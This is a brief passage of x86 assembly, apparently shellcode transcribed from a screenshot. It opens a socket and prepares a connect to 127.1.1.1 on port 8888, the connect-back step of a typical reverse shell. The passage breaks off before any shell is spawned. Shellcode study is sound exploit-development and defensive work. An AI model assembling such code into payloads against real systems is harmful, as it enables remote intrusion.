
; socket syscall

xor eax, eax

mov al, 0x66

mov bl, 0x2

; struct sockaddr

push 0x0101017f ; ip address 127
push word 0xb822 ; port 8888

push bx

mov ecx, esp

; connect arguments

push 0x10

push ecx

push edi
